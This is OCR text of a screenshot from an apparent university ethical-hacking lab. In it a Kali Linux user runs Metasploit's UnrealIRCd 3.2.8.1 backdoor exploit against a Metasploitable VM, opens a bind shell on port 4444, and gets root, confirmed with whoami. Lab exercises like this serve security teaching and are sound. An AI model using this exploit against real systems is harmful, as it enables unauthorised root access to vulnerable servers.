 vSphere - EH21-Kal-19636740 - S
EH21-Kal-19636740
Bb Blackboard Learn
vsphereteaching.scem.westernsydney.edu.au/ui/webconsole.html?vmId=vm-7015&vmName=EH21-Kal-19636740&serverGuid
EH21-Kal-19636740
kali@kali: ~
kali@kali: ~
File Actions Edit View Help
---- --------------- -------- -----------
LPORT 4444 yes The listen port
RHOST 192.168.1.103 no The target address
Exploit target:
Id Name
-- ----
0 Automatic Target
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > exploit
[*] 192.168.1.103:6667 - Connected to 192.168.1.103:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
:irc.Metasploitable.LAN NOTICE AUTH :*** Couldn't resolve your hostname; using your IP addre
ss instead
[*] 192.168.1.103:6667 - Sending backdoor command...
[*] Started bind TCP handler against 192.168.1.103:4444
[*] Command shell session 2 opened (0.0.0.0:0 -> 192.168.1.103:4444) at 2021-04-15 19:07:21 +100
0
whoami
root
ip a show dev eth0
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast qlen 1000
link/ether 00:50:56:94:21:2f brd ff:ff:ff:ff:ff:ff
inet 192.168.1.103/24 brd 192.168.1.255 scope global eth0
inet6 fe80::250:56ff:fe94:212f/64 scope link
valid_lft forever preferred_lft forever